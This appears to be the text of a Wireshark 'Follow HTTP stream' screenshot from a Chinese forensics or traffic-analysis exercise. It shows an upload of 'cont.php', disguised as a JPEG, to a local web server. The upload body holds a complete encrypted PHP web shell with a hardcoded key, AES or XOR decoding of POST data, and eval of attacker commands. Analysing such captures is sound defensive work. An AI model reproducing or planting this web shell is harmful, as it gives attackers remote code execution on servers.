 Wireshark · 追踪 HTTP 流 (tcp.stream eq 93) · 流量包检材.pcapng
Upgrade-Insecure-Requests: 1
Origin: http://192.168.209.147
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAQ75o4RdNBiPxn0N
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.209.147/up_load.html
Accept-Encoding: gzip, deflate, br
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: keep-alive
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="file"; filename="cont.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:21:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
分组 18355。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1888 bytes） 显示为 ASCII No delta times 流 93
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
先知社区